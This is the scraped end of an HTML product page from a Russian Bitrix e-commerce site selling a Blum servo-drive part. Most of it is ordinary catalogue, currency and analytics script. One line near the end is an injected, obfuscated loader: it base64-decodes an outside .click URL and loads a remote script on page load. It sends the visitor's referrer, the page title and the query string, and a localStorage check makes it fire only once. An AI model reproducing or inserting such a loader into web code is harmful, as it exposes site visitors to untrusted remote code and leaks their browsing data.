руб.','PRINT_DISCOUNT_VALUE_NOVAT':'155.25 руб.','PRINT_DISCOUNT_VALUE_VAT':'155.25 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'155.25 руб.','PRINT_DISCOUNT_VALUE':'155.25 руб.','PRINT_DISCOUNT_DIFF':'0 руб.','ORIG_VALUE_NOVAT':'1.15','ORIG_VALUE_VAT':'1.15','ORIG_VATRATE_VALUE':'0','ORIG_DISCOUNT_VALUE_NOVAT':'1.15','ORIG_DISCOUNT_VALUE_VAT':'1.15','ORIG_DISCOUNT_VATRATE_VALUE':'0'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's1'
        })
    </script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1142496230';
		var giftAjaxData = {
			'parameters':'[base64].7d07c111837e9984fd4f2213a7e2997ee8a385b387eb05fd78b9f4a5f41e4991',
			'template': 'main.59f4a7a31fb8dd2e59eedb86d0dcc1abc3f1abb22dd20f942bfe0f2098a4f84b',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('5307','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "5307",
			PARENT_ID: "5307"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':5307,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/elektroprivod_servo_drive_blum/z10k0009_servo_drive_derzhatel_kabelya/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2016-06-27 10:03:42','MODIFIED_BY':'13538','TIMESTAMP_X':'2020-08-18 14:47:40','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101447779, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -18
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1142496230']);
	});
	</script>
	
